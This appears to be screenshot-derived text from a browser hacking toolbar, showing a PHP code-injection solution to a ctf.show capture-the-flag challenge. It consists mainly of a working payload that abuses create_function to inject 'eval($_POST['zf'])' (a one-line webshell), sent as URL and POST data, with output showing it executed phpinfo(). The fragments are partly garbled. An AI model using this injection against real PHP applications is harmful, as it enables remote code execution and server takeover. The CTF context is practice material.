 d5d5-6a6c-48ab-8cd9-0863a0461ce7.challe
Search
JS
al
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://f293d5d5-6a6c-48ab-8cd9-0863a0461ce7.challenge.ctf.show/?show=echo 123;}eval($_POST['zf']);//
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ctf=%5ccreate_function&zf=phpinfo();
: Function create_function() is deprecated in /var/www/html/index.php on line 19
PHP Version 7.3.11
php